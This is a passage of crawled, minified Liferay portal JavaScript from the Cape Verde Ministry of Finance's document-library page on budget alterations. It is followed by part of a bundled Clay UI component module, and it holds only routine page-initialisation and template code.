_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d2213260)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2213263"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3diQoIBpIX",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2213260\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"2213260",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d2213260",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3diQoIBpIX",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink.js&/o/js/resolved-module/frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayFilterLabel.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/validators.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayResultsBar.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayResultsBar.js&/o/js/resolved-module/frontend-taglib-clay$clay-checkbox@2.5.1/lib/ClayCheckbox.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-checkbox@2.5.1/lib/ClayCheckbox.js&/o/js/resolved-module/frontend-taglib-clay$clay-portal@2.5.1/lib/ClayPortal.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-portal@2.5.1/lib/ClayPortal.js&/o/js/resolved-module/frontend-taglib-clay$clay-radio@2.5.1/lib/ClayRadio.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-radio@2.5.1/lib/ClayRadio.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/validators.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownItem.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownItem.js&/o/js/resolved-module/frontend-js-metal-web$metal-position@2.1.2/lib/Geometry.js&/o/js/resolved-module/frontend-js-metal-web$metal-position@2.1.2/lib/Position.js&/o/js/resolved-module/frontend-js-metal-web$metal-position@2.1.2/lib/Align.js&/o/js/resolved-module/frontend-js-metal-web$metal-position@2.1.2/lib/all/position.js&/o/js/resolved-module/frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdownBase.soy.js
body_size: 153187
content:
Liferay.Loader.define("frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayLink=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayLink.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var ariaExpanded=soy.asserts.assertType(opt_data.ariaExpanded==
null||goog.isBoolean(opt_data.ariaExpanded)||opt_data.ariaExpanded===1||opt_data.ariaExpanded===0,"ariaExpanded",opt_data.ariaExpanded,"boolean|null|undefined");var ariaLabel=soy.asserts.assertType(opt_data.ariaLabel==null||goog.isString(opt_data.ariaLabel)||opt_data.ariaLabel instanceof goog.soy.data.SanitizedContent,"ariaLabel",opt_data.ariaLabel,"!goog.soy.data.SanitizedContent|null|string|undefined");var buttonStyle=soy.asserts.assertType(opt_data.buttonStyle==null||goog.isString(opt_data.buttonStyle)||
opt_data.buttonStyle instanceof goog.soy.data.SanitizedContent,"buttonStyle",opt_data.buttonStyle,"!goog.soy.data.SanitizedContent|null|string|undefined");var download=soy.asserts.assertType(opt_data.download==null||goog.isString(opt_data.download)||opt_data.download instanceof goog.soy.data.SanitizedContent,"download",opt_data.download,"!goog.soy.data.SanitizedContent|null|string|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||
opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,
"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");
